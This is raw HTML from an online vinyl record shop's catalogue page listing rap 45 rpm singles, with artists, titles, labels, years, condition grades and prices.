<tr><td width="100%"><table border="0" width="100%" cellspacing="0" cellpadding="0"><!-- select p.products_image, p.products_status, products_quantity, p.mp3_id, p.products_id, p.b_products_id, p.products_date_added, p.reissue, p.hide, p.marsh, p.kev, p.rollingstone, p.rating, p.box, p.products_name, p.products_price, p.Year, p.Label, p.last_name, p.first_name, p.Condition, p.Labelcond, p.Vinylcond, p.Audiocond, p.Sleeveval, p.Sleevecond, p.History, p.cA, p.cB, p.ps_img_s, category, color, products_gift_card, special_price, IFNULL(special_price,p.products_price) as final_price from products p where p.products_status=1 AND hide=0  and category= '70' order by p.last_name , p.products_name //--><tr><td nowrap class="heading">&nbsp;Rap 45s&nbsp;<br>&nbsp;<font face="Verdana, Arial" size="1" color="#000000">		   <img src="images/printer.gif" width=14 height=15 border=0 alt="print copy" hspace=2>Get print file of this list: <a href="javascript:showLink('product_listing_txt.php?cPath=21_27_70&page=1&sort=1a&PHPSESSID=ppkc0pad5me88s46faiv5lajc6&current_category=70&titlestr=Rap+45s','600','400')">HTML</a> | <a href="javascript:showLink('product_listing_txt.php?cPath=21_27_70&page=1&sort=1a&PHPSESSID=ppkc0pad5me88s46faiv5lajc6&outputformat=txt&current_category=70&titlestr=Rap+45s','600','400')">Plain Text</a></font></td>
		   
	            <td align="right" nowrap>&nbsp;<img src="images/llcoolj.jpg" border="0" alt=" Rap " title=" Rap " width="70" height="60" VSPACE=2>&nbsp;</td>
          </tr>
        </table></td>
      </tr>
            <tr><td class="small_text">&nbsp;Sort by 
 		<a href="default.php?cPath=21_27_70&altsort=Label">Label</a> | 
		<a href="default.php?cPath=21_27_70&altsort=Year">Year</a> | 
		<a href="default.php?cPath=21_27_70&altsort=Condition">Condition</a>
		</td></tr>
                <tr>
                  <td>
          <!-- Adding filters row -->
                                <tr bgcolor="#FFFB82" height=30>
                 <td class="small_text">
                   &nbsp;Filters: 
                   <a href="/default.php?cPath=21_27_70&page=1&sort=1a&PHPSESSID=ppkc0pad5me88s46faiv5lajc6"><B></B></a> | <a href="/default.php?cPath=21_27_70&page=1&sort=1a&PHPSESSID=ppkc0pad5me88s46faiv5lajc6&reissue=0"><B>Hide reissues</B></a>            
            </td>
            </tr>
          		
      <tr>
        <td><img src="images/pixel_black.gif" border="0" width="100%" height="1"></td>
      </tr>
	     <tr>

      <tr>
        <td>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
  <tr>
    <td colspan="5">
    <table border="0" width="100%" cellspacing="0" cellpadding="2">
      <tr>
        <td nowrap class="small_text">
	&nbsp;Displaying <b>1</b> to <b>30</b> (of <b>96</b> 45's)&nbsp;</td>
        <td align="right" class="small_text" nowrap>&nbsp;Results: &nbsp;<b>1</b>&nbsp;&nbsp;<a href="https://www.classic45s.com/default.php?cPath=21_27_70&sort=1a&&page=2&PHPSESSID=livqet7troff5n4t6296mjo8b0" class="bluelink" title=" Page 2 "><u>2</u></a>&nbsp;&nbsp;<a href="https://www.classic45s.com/default.php?cPath=21_27_70&sort=1a&&page=3&PHPSESSID=livqet7troff5n4t6296mjo8b0" class="bluelink" title=" Page 3 "><u>3</u></a>&nbsp;&nbsp;<a href="https://www.classic45s.com/default.php?cPath=21_27_70&sort=1a&&page=4&PHPSESSID=livqet7troff5n4t6296mjo8b0" class="bluelink" title=" Page 4 "><u>4</u></a>&nbsp;&nbsp;<a href="https://www.classic45s.com/default.php?cPath=21_27_70&sort=1a&&page=2&PHPSESSID=livqet7troff5n4t6296mjo8b0" class="bluelink" title=" Next Page "><u>[&gt;&gt;]</u></a>&nbsp;&nbsp;</td>
      </tr>
    </table>
    </td>
  </tr>
  <tr>
    <td colspan="5"><img src="images/pixel_black.gif" border="0" width="100%" height="1"></td>
  <tr>
    <td>

&nbsp;<B>Results from Dave Marsh's List of the 1001 Greatest Singles Ever Made</B><table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="list_box_heading"></td>
    <td class="list_box_heading" align="center"></td>
    <td class="list_box_heading"></td>
    <td class="list_box_heading" align="right"></td>
    <td class="list_box_heading" align="center"></td>
  </tr>
<tr>
  <td colspan="5"><img src="images/pixel_black.gif" border="0" width="100%" height="1"></td>
</tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22House+Of+Pain%22">House Of Pain</a></b>&nbsp;<br><table height="30" border="0" cellpadding="0" cellspacing="0" style="margin-bottom:-10px;"><tr><td colspan="3" align="left"><img src="images/marsh_01.gif" width="30" height="6"></td></tr>
<tr><td><img src="images/marsh_02.gif" width="7" height="18"></td>
<td align="center" valign="middle" nowrap class="small_text"><strong>#1001</strong> (<a href="advanced_search_result.php?marsh=yes" title="Dave Marsh's 1,001 Greatest Singles">Marsh 1001</a>)</td>
<td width=7 class="small_text">&nbsp;</td></tr>
<tr><td colspan="3" align="left"><img src="images/marsh_05.gif" width="30" height="6"></td></tr></table>
</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=26515&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/houseofpain2_s.png" border="0" alt=" Jump Around 45 Record " title=" Jump Around 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=26515&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Jump Around</b></a> <br>Tommy Boy 526, 1992<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M-<br>Audio: M-');" onmouseout="return nd();">M-</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$50.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="26515"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Jump Around' now ">&nbsp;</td>
</form>
  </tr>
</table>
<img src="images/pixel_black.gif" border="0" width="100%" height="1"><p><br>&nbsp;<B>Other matching results</B></p><img src="images/pixel_black.gif" border="0" width="100%" height="1"><table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="list_box_heading"><B><a href="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1d&PHPSESSID=livqet7troff5n4t6296mjo8b0" title="Sort products descendingly by Artist">Artist+</a></B> </td>
    <td class="list_box_heading" align="center"><B></B> </td>
    <td class="list_box_heading"><B><a href="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=3a&PHPSESSID=livqet7troff5n4t6296mjo8b0" title="Sort products ascendingly by Record Title">Record Title</a></B> </td>
    <td class="list_box_heading" align="right"><B><a href="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=4a&PHPSESSID=livqet7troff5n4t6296mjo8b0" title="Sort products ascendingly by Price">Price</a></B> </td>
    <td class="list_box_heading" align="center"><B></B> </td>
  </tr>
<tr>
  <td colspan="5"><img src="images/pixel_black.gif" border="0" width="100%" height="1"></td>
</tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22Arrested+Development%22">Arrested Development</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=2326&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/45imgs.gif" border="0" alt=" Mr. Wendal/ Revolution 45 Record " title=" Mr. Wendal/ Revolution 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=2326&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Mr. Wendal/ Revolution</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>EMI 56800, 1992<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$8.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="2326"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Mr. Wendal/ Revolution' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=32030&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/natural.jpg" border="0" alt=" Natural/ Fishin' 4 Religion 45 Record " title=" Natural/ Fishin' 4 Religion 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=32030&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Natural/ Fishin' 4 Religion</b></a> <br>Chrysalis 17321, 1993<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$6.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="32030"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Natural/ Fishin' 4 Religion' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22B.G.+The+Prince+Of+Rap%22">B.G. The Prince Of Rap</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=45387&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/45imgs.gif" border="0" alt=" This Beat Is Hot 45 Record " title=" This Beat Is Hot 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=45387&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>This Beat Is Hot</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>Epic 73950, 1991<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M-<br>Vinyl:  M-<br>Audio: M');" onmouseout="return nd();">M-</a> | Sleeve: <img src="images/fs.gif" width=10 height=10 title="Factory sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$7.50&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="45387"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'This Beat Is Hot' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=Kurtis+Blow">Blow, Kurtis</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=59422&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/45imgs.gif" border="0" alt=" I'm Chillin'/ Don't Cha Feel Like Making Love 45 Record " title=" I'm Chillin'/ Don't Cha Feel Like Making Love 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=59422&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>I'm Chillin'/ Don't Cha Feel Like Making Love</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>Mercury 888004, 1986<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M-<br>Audio: M-');" onmouseout="return nd();">M-</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$9.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="59422"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'I'm Chillin'/ Don't Cha Feel Like Making Love' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=45371&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/45imgs.gif" border="0" alt=" Tough 45 Record " title=" Tough 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=45371&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Tough</b></a> <br>Mercury 76170, 1982<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M <br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/fs.gif" width=10 height=10 title="Factory sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$8.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="45371"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Tough' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22Boogie+Boys%22">Boogie Boys</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=42569&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/45imgs.gif" border="0" alt=" A Fly Girl 45 Record " title=" A Fly Girl 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=42569&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>A Fly Girl</b> / <a href="/product_info.php?products_id=42568&cPath=21_27_70">(You Ain't Fresh by  Boogie Boys)</a></a> <br>Collectables 6145<img src=/images/reissue_s.gif height=10 width=42>, 1985<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/fs.gif" width=10 height=10 title="Factory sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$8.50&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="42569"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'A Fly Girl' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=1221&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/boogieboys_ps_s.gif" border="0" alt=" Dealin' With Life 45 Record " title=" Dealin' With Life 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=1221&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Dealin' With Life</b></a> <br>Capitol 5622, 1986<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/ps.gif" width=10 height=10 title="Picture sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$7.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="1221"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Dealin' With Life' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=52529&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/boogieboys4_ps_s.png" border="0" alt=" Girl Talk 45 Record " title=" Girl Talk 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=52529&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Girl Talk</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>Capitol 5594, 1986<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/ps.gif" width=10 height=10 title="Picture sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$9.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="52529"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Girl Talk' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=42568&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/45imgs.gif" border="0" alt=" You Ain't Fresh 45 Record " title=" You Ain't Fresh 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=42568&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>You Ain't Fresh</b> / <a href="/product_info.php?products_id=42569&cPath=21_27_70">(A Fly Girl by  Boogie Boys)</a></a> <br>Collectables 6145<img src=/images/reissue_s.gif height=10 width=42>, 1985<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/fs.gif" width=10 height=10 title="Factory sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$8.50&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="42568"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'You Ain't Fresh' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=Candyman">Candyman</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=26584&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/45imgs.gif" border="0" alt=" Melt In Your Mouth/ The Mack Is Back 45 Record " title=" Melt In Your Mouth/ The Mack Is Back 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=26584&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Melt In Your Mouth/ The Mack Is Back</b></a> <br>Epic 73652, 1990<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M-<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/fs.gif" width=10 height=10 title="Factory sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$6.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="26584"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Melt In Your Mouth/ The Mack Is Back' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=Bootsy+Collins">Collins, Bootsy</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=57530&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/bootsycollins6_s.png" border="0" alt=" 1st One 2 The Egg Wins 45 Record " title=" 1st One 2 The Egg Wins 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=57530&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>1st One 2 The Egg Wins</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>Columbia 08496, 1988<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M-<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/fs.gif" width=10 height=10 title="Factory sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$12.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="57530"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 '1st One 2 The Egg Wins' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=Coolio">Coolio</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=54492&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/coolio2_s.png" border="0" alt=" 1,2,3,4 (Sumpin' New) 45 Record " title=" 1,2,3,4 (Sumpin' New) 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=54492&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>1,2,3,4 (Sumpin' New)</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>Tommy Boy 721, 1996<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$20.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="54492"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 '1,2,3,4 (Sumpin' New)' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22Davy+D%22">Davy D</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=25595&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/davyd3_ps_s.png" border="0" alt=" Ohh Girl 45 Record " title=" Ohh Girl 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=25595&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Ohh Girl</b></a> <br>Def Jam 07712<img src=/images/promo.gif height=10 width=35>, 1987<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/ps.gif" width=10 height=10 title="Picture sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$9.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="25595"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Ohh Girl' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22Digable+Planets%22">Digable Planets</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=34511&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/digableplanets1_s.png" border="0" alt=" Rebirth Of Slick (Cool Like Dat)/ Where I'm From 45 Record " title=" Rebirth Of Slick (Cool Like Dat)/ Where I'm From 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=34511&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Rebirth Of Slick (Cool Like Dat)/ Where I'm From</b></a> <img src="/images/twostars.png" title="Classic 45s Highly Recommended Single" style="height:15px;width:22px;margin-bottom:-4px;"/> <br><img src="/images/note.gif" height=12 width=15 alt="mp3 available"><font color="CA4A4A">Play mp3</font>: <nobr><a href="/jukebox/Rebirth_Of_Slick_Cool_Like_Dat.mp3"></a> <b>Side A</b> | <font color="gray">Side B</font></nobr><br>Pendulum 64674, 1992<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M-');" onmouseout="return nd();">M</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$50.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="34511"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Rebirth Of Slick (Cool Like Dat)/ Where I'm From' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=Eprhyme">Eprhyme</a></b>&nbsp;</td>
